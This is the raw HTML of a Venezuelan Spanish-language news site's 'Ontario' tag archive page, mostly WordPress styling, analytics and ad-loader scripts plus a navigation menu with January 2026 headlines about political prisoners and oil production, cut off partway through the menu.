

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/ontario/
body_size: 12651
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ontario archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Ontario archivos" /><meta property="og:url" content="https://avcdv.tdvxyc.com/tag/ontario/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avcdv.tdvxyc.com/tag/ontario/","url":"https://avcdv.tdvxyc.com/tag/ontario/","name":"Ontario archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://avcdv.tdvxyc.com/tag/ontario/#primaryimage"},"image":{"@id":"https://avcdv.tdvxyc.com/tag/ontario/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/06/Ontario-California.jpg","breadcrumb":{"@id":"https://avcdv.tdvxyc.com/tag/ontario/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://avcdv.tdvxyc.com/tag/ontario/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/06/Ontario-California.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/06/Ontario-California.jpg","width":860,"height":484,"caption":"Foto: Shutterstock"},{"@type":"BreadcrumbList","@id":"https://avcdv.tdvxyc.com/tag/ontario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Ontario"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d3d7c5c8250769303ee3df1e-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Ontario del feed" href="https://caraotadigital.net/tag/ontario/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="d3d7c5c8250769303ee3df1e-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/34136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/ontario/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/ontario/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="d3d7c5c8250769303ee3df1e-text/javascript"></script> <script type="d3d7c5c8250769303ee3df1e-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="d3d7c5c8250769303ee3df1e-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="d3d7c5c8250769303ee3df1e-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-ontario tag-34136 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fontario%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266646"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/fotos-familiares-cumplieron-17-dias-en-vigilia-para-exigir-la-liberacion-de-todos-los-presos-politicos/" title="FOTOS: Familiares cumplieron 17 días en vigilia para exigir la liberación de todos los presos políticos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/presos-politicos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/fotos-familiares-cumplieron-17-dias-en-vigilia-para-exigir-la-liberacion-de-todos-los-presos-politicos/" rel="bookmark">FOTOS: Familiares cumplieron 17 días en vigilia para exigir la liberación de todos los presos políticos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T09:43:54-04:00">25 de enero de 2026, 9:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266640"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-madre-de-teniente-de-la-gnb-detenida-denuncio-que-la-tienen-en-el-rodeo-i-carcel-exclusiva-para-hombres/" title="VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-24-203012.jpg" class="featured-img wp-post-image" alt="VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-madre-de-teniente-de-la-gnb-detenida-denuncio-que-la-tienen-en-el-rodeo-i-carcel-exclusiva-para-hombres/" rel="bookmark">VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T20:33:57-04:00">24 de enero de 2026, 8:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266637"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/efe-venezuela-a-la-espera-de-inversiones-petroleras-tras-lograr-su-mejor-produccion-en-7-anos/" title="EFE: Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/03/Pdvsa-CD-1-330x220.jpg" class="featured-img wp-post-image" alt="Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/efe-venezuela-a-la-espera-de-inversiones-petroleras-tras-lograr-su-mejor-produccion-en-7-anos/" rel="bookmark">EFE: Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:43:48-04:00">24 de enero de 2026, 7:43 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266618"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" title="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad">
